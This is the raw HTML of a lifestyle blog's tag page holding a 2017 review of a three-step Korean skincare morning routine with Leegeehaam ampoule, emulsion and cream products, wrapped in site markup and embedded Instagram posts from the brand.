0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://thatgirlcartier.com/" rel="home">That Girl Cartier</a></p>
												<p class="site-description">Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-navigation-tgc-container"><ul id="menu-main-navigation-tgc" class="nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://thatgirlcartier.com">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://thatgirlcartier.com/category/dating/">Dating</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thatgirlcartier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/">Cosmetic Surgery</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://thatgirlcartier.com/category/beauty/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://thatgirlcartier.com/category/date-spots/">Date Spots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thatgirlcartier.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/">Expat Dating Diaries</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://thatgirlcartier.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://thatgirlcartier.com/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thatgirlcartier.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thatgirlcartier.com/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://thatgirlcartier.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/">Korean Beauty Products</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thatgirlcartier.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thatgirlcartier.com/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://thatgirlcartier.com/category/beauty/make-up/">Make-up</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://thatgirlcartier.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://thatgirlcartier.com/category/beauty/plastic-surgery/">Plastic Surgery</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://thatgirlcartier.com/category/health/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thatgirlcartier.com/category/seoul/">Seoul</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://thatgirlcartier.com/category/beauty/seoul-salons/">Seoul Salons</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thatgirlcartier.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://thatgirlcartier.com/category/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thatgirlcartier.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://thatgirlcartier.com/2022/12/31/best-and-worst-dates-2022/">The 5 Best and Worst Dates of 2022</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/">2022 Valentine&#8217;s Day Gift Guide</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/07/04/you-need-to-learn-to-flirt-again/">Dating Diaries: You Need to Learn How to Flirt Again</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/06/08/vaccine-badges/">Dating Diaries &#8211; Vaccine Badges: Public Safety or Publicity Stunt?</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/03/13/i-wanna-whip-my-hair-back-forth/">I (wanna) Whip My Hair Back &#038; Forth</a>
									</li>
					</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Emulsion</span></h1>			</header><!-- .page-header -->

			
<article id="post-741" class="post-741 post type-post status-publish format-standard hentry category-beauty category-health category-korean-beauty-products category-lifestyle category-seoul category-skin-care tag-ampoule tag-best-skin-care-products tag-day-cream tag-emulsion tag-grow tag-hyal-b5-ampoule tag-hyaluronic-acid tag-k-beauty tag-k-beauty-routine tag-korea tag-korean-beauty tag-korean-skin-care tag-korean-skin-care-routine tag-leegeehaam tag-leegeehaam-5a-control-cream tag-leegeehaam-5a-control-emulsion tag-leegeehaam-hyal-b5-ampoule tag-leejiham- tag-moisturizer tag-moisturizing tag-review tag-seoul tag-seoul-skin-care tag-skin tag-skin-care tag-skincare tag-soko tag-411">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/" rel="bookmark">Leegeehaam: Easy 3-Step Korean Skincare Morning Routine</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Leegeehaam: Easy 3-Step Korean Skincare Morning Routine' data-link='https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/' data-app-id-name='category_above_content'></div><div class="fusion-title title fusion-title-size-five">
<h5 data-fontsize="18" data-lineheight="18"><img decoding="async" class="aligncenter" title="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="http://ljhmall06.cafe24.com/wp-content/uploads/2017/07/about_ci.png" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="300" height="314" /></h5>
<p>I always jump at the opportunity to try a new skincare routine, especially those local to Korea.  Leegeehaam is located practically in my backyard &#8211; as my office is super close to theirs!  When I&#8217;m asked to review skincare products I often worry that I won&#8217;t be able to give a positive review.  I have fairly sensitive skin and can&#8217;t handle much in the way of fragrance.  I&#8217;ve been really lucky lately to have found mild formulas with a hint of scent which actually get the job done.  Recommending the following products is easy for a number of reasons.  First, the application is simple.  I only have 3 steps to fulfill.  The formulas are nourishing, but dry quickly enough that I can put my makeup on right away.  I&#8217;m not exactly a morning person, so when it comes to my morning routine I want to moisturize, pop on a little concealer if I&#8217;m looking/ feeling tired, add a little blush, and be well on my merry way.</p>
<p style="text-align: center;"><em>Backed by leading dermatologists, Leegeehaam (LGH) Cosmetics, formerly Leejiham (LJH) Cosmetics, was first established in year 2000 and it pioneered the concept of cosmeceutical in Korea with its innovative and advanced products, each specialized in treating specific skin concern.  </em></p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Ba3vi56ljJf/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/Ba3vi56ljJf/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/Ba3vi56ljJf/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Oily-dehydrated #kbeauty #bloggers🙋‍♂️🙋‍♀️ . It&#39;s time to show your great review for all #beauty #lovers!! Moisturizing secret for oily-dehydrated skin📍 Been in the market for more than 15 years, this powerful oil/shine removing &#34;5 Alpha Control&#34; is combined with #oasis &#34;Hyal B5 Ampoule&#34; for fresh and lightweight, yet deeply hydrated moisturizing skin care. Perfect #skincareroutine for oily-dehydrated skin❤ in this cold windy winter First oil control with toner-like &#34;5 Alpha Control Emulsion&#34; Second, deep moisturizing with Hyal B5 Ampoule Third, finishing shine control and in-depth moisturizing with &#34;5 Alpha Control Cream&#34; Experience this amazing #secret and share it with your friends!!! . Email us at 📧 leisha@leegeehaam.com for your review opportunity!! (full name/Instagram/country info required) . #ljh #ljhcosmetics #leegeehaam #kbeauty #koreanskincare #koreancosmetics #skincare #moisturizer #oilyskin #dehydratedskin #kbeautybloggers #bloggers #beautybloggers #beautycommunity #productreview #beauty #matte #skincareroutine #selfcare #instabeauty #winter #5alphareductase #oilfree #secret #beautytips #이지함화장품</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/dr.ceuracle_global/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> dr.ceuracle_global</a> (@dr.ceuracle_global) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2017-10-30T11:55:53+00:00">Oct 30, 2017 at 4:55am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<p>I tried out the Leegeehaam GROW Hyal B5 Ampoule, HOPE 5a Control Emulsion, and HOPE 5a Control Cream.  As you can see above, the 3 products are not from the same line, so you can mix and match to support your moisturizing goals.  This trio acts to reduce shine and provide moisture as the temperatures dip colder and colder.  This line is a lot more affordable with fewer products to include and lower price-points than my <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://thatgirlcartier.com/2017/11/06/korean-skin-care-g2cell/" target="_blank" rel="noopener">nightly routine </a></span>(these range from KRW 28,000 &#8211; KRW 48,000).  This routine is super quick and easy.  I would definitely have this as a repurchase in my Korean skincare arsenal.  If you&#8217;re a girl on the go looking to get into Korean beauty and skincare, this is your gateway&#8230;</p>
<ol>
<li>Right after my shower, I&#8217;ll dry my face and pop on the Leegeehaam GROW Hyal B5 Ampoule.  This comes with an eye-drop applicator.  2 drops really go a long way!  This is the only product from the trio I tried which has much of a fragrance.  It&#8217;s a very subtle scent which always reminds me a little of chai.</li>
<li>The Hyal B5 Ampoule dries very quickly, so I don&#8217;t have to waste too much time before my second step: applying the 5a Control Emulsion.  Ampoules and emulsions are designed to prepare your skin to soak up all the moisturizing goodness of a cream, so I don&#8217;t skip any of the 3 steps.  The emulsion dries fairly quickly, too.  Because it has cinnamon as a key ingredient, it has a subtle scent which goes very nicely with the ampoule.  This step is designed to reduce excess sebum &#8211; the oily, waxy substance which can block pores and contribute to acne break-outs.</li>
<li>I&#8217;ll usually wait a couple of minutes before cracking open the 5a Control Cream.  The consistency is less cream-like and more gel-like.  Again, it has a quick-drying formula which I love in the morning when I&#8217;m in a rush.  My skin feels soft all day and there&#8217;s never any hint of shine.</li>
</ol>
<h2 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="http://www.lghmall.co.kr/shop/main/index.php" target="_blank" rel="noopener">Shop Now!</a></span></h2>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BZsr4sjFz2G/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BZsr4sjFz2G/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BZsr4sjFz2G/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">True Oasis for your dehydrated skin &#34;Hyal B5 Toner/Ampoule/Cream&#34; LGH Cosmetics&#39;s expert formula Triple action Moisturizing-Retaining-Protection 5-Hyaluronic complex  for multi-action moisturizing Vitamin B3 &amp; B5  for strong moisture barrier The only solution for your intensive moisturizing with the optimal hydrtion level for all seasons #ljhcosmetics #ljh #leejiham #lgh #leegeehaam #hyaluronicacid #hyaluronic #kbeauty #koreaskincare #moisture #hydration #dryskin #dryskincare #water #hyaluronicmoisturizer #ampoule #dailyskincare #allseason #b5 #new #launch #newproduct #selection #formula #triple #oasis #winter #season  #이지함 #이지함화장품</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/dr.ceuracle_global/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> dr.ceuracle_global</a> (@dr.ceuracle_global) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2017-10-01T08:11:10+00:00">Oct 1, 2017 at 1:11am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h4 class="title-heading-left" data-fontsize="18" data-lineheight="18">Leegeehaam Hyal B5 Line Information</h4>
</div>
<p>Formulated with true oasis made from 5-Hyaluronic Complex for deep, yet long lasing moisturizing for dehydrated skin suffering from dry, puffy, and rough skin caused by lack of hydration. A strong moisture barrier formed by Vitamin B5 and B3 holds onto rich hydration from 5-Hyaluronic Complex by preventing future water loss, leaving skin hydrated, plump, and glowing all day. Hyal B5 fills, retains, and protects moisture with 5-Hyaluronic Complex and Vitamin B3 &amp; B5 barrier for deep hydration throughout the year.</p>
<p><strong>* 5-hyaluronic complex</strong><br />
